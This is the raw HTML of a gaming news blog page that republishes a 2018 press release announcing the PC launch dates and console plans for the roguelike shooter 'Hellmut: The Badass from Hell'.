                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' property='v:title' rel='v:url'>Nintendo Switch</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PS4' property='v:title' rel='v:url'>PS4</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Steam' property='v:title' rel='v:url'>Steam</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Xbox%20One' property='v:title' rel='v:url'>Xbox One</a></span>
<brc>/</brc>
<span>Hellmut: The Badass from Hell&#8217; PC Launch Date Announced</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hellmut: The Badass from Hell&#8217; PC Launch Date Announced
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 15, 2018'>February 15, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&title=Hellmut: The Badass from Hell’ PC Launch Date Announced' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&title=Hellmut: The Badass from Hell’ PC Launch Date Announced' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg&description=Hellmut: The Badass from Hell’ PC Launch Date Announced' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&title=Hellmut: The Badass from Hell’ PC Launch Date Announced' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-239237854420253505' itemprop='articleBody'>
<meta content='    Gates of Hell Open on GOG and Steam on 26 and 27 of February Respectively  Publisher Grindstone and developer Volcanicc today announced ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s1600/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="740" data-original-width="1600" height="296" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg" width="640" /></a></div>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;"><br /></span></i>
<i><span style="font-size: large;">Gates of Hell Open on GOG and Steam on 26 and 27 of February Respectively</span></i><br />
<br /><br />Publisher Grindstone and developer Volcanicc today announced that their gun-toting, dungeon crawler Hellmut: The Badass from Hell will launch on <a href="https://planofattack.us12.list-manage.com/track/click?u=bb3a3c27095f343ef67c62d5b&amp;id=c8f7e6f70c&amp;e=e76776be28" target="_blank">GOG</a> on 26th of February and on <a href="https://planofattack.us12.list-manage.com/track/click?u=bb3a3c27095f343ef67c62d5b&amp;id=915296f430&amp;e=e76776be28" target="_blank">Steam</a> the following day, with Xbox One, PS4 and Switch versions coming out in Q2, 2018. Balancing hardcore roguelike action with a healthy dollop of humor, Hellmut throws players into a gun-blazing bloodbath against an army of Demonspawn, evoking a hellish nightmare that makes purgatory seem like a luxury spa. In order to wipe out the swarming demons, players strategically move through randomly generated dungeons, equip powerful weapons and exploit various Transformations for special abilities.<br /><blockquote class="tr_bq">
<br />&#8220;We&#8217;re only a couple of weeks away from the final launch and can&#8217;t wait for Hellmut players to engross in the hardcore diabolical action&#8221;, said Peter Nagy, CEO of Grindstone. &#8220;Don&#8217;t let the humorous side of the game fool you as you&#8217;ll need to brush up your skills if you want to make it out alive in this intense roguelike experience!&#8221;</blockquote>
<br /><blockquote class="tr_bq">
&#8220;We are very grateful to our community for helping us shape Hellmut into one badass dungeon crawler&#8221;, said Lukas Sedlak from Volcanicc. &#8220;We plan to continue the development even after the official launch on PC and bring the game to more platforms as well as introduce new features.&#8221;</blockquote>
<br />In Hellmut, players unleash an infernal bullet-storm onto hordes of Demonspawn and savage bosses in a randomly generated environment, collecting their souls, coins and weapons, and aiming to perform sweet &#8216;demonocide&#8217;. In between fast-paced play sessions packed with action, players unlock permanent and temporary Transformations, allowing players to control such ludicrous monstrosities as the Rat King, the mighty spell-caster Orc Fairy, and many more, each countering different enemies with own brutal play style.<br />Hellmut is available for pre-order on <a href="https://planofattack.us12.list-manage.com/track/click?u=bb3a3c27095f343ef67c62d5b&amp;id=ee7b062cee&amp;e=e76776be28" target="_blank">GOG.com</a> for &#8364;14.99/$14.99 with a temporary 10% discount, granting players an exclusive weapon for free - GOG Galaxificator.<br /><br />From more information visit <a href="http://www.frombadass.com/" target="_blank">www.frombadass.com</a> .<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hellmut: The Badass from Hell&#8217; PC Launch Date Announced</span>
<img alt='Hellmut: The Badass from Hell’ PC Launch Date Announced' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s72-c/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-02-15T19:12:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' rel='tag'>
Nintendo Switch
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PS4' rel='tag'>
PS4
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Steam' rel='tag'>
Steam
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Xbox%20One' rel='tag'>
Xbox One
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&title=Hellmut: The Badass from Hell’ PC Launch Date Announced' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&title=Hellmut: The Badass from Hell’ PC Launch Date Announced' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg&description=Hellmut: The Badass from Hell’ PC Launch Date Announced' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/02/hellmut-badass-from-hell-pc-launch-date.html&title=Hellmut: The Badass from Hell’ PC Launch Date Announced' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Xbox One
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/02/world-of-warships-blitz-sails-onto.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/02/razer-partners-with-team-kinguin.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJ_hZUY0wzYnRJGaithN6I2b-0V0Y6WjLRgUoGu0p16TgzW49jlF6cRZ8hMCaF521fyUEtutVZIeXzwCF5y0nW3b8MwQw3N8tL-xBUEDe2wtrtdpfT2kon59_d2BZJmikbimqwr2RYA/s640/4518d68a773f0412463476161302e95f38fc843ce3d5562f4affa7a8c08ac564.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=239237854420253505&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/239237854420253505/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tv42rHkjcsbebNc5m5KOnRj4-4RMrMxHFPcw1NNWPFjy032N25Vso3qRUJ5IgcRZ2WpL2aL1MjYRmsskXK2LYiq81qUPCdCKNg_nuBSsyCBMM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_td3WzHHd5cGzpRUyhWB8kisYa7OkpsYC2sz403bwRKyXFR9ARr5bOcCr7Xtt65M2JjVlq6LdFWmmbSbxG3khqg2CddFdZlxhKYsddf22U54t8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
